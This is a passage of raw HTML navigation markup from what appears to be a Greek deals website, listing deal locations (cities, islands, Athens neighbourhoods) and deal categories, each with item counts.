                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
